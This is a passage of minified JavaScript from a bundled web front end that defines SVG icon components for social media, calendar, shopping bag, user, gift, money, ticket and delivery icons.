19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},y8=Ee(E8),M8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},b8=Ee(M8),T8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},I8=Ee(T8),R8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},w8=Ee(R8),S8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},P8=Ee(S8),D8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},A8=Ee(D8),O8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},N8=Ee(O8),k8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},Y8=Ee(k8),x8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},B8=Ee(x8),H8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},$8=Ee(H8),F8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},j8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},U8=Ee(j8),V8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 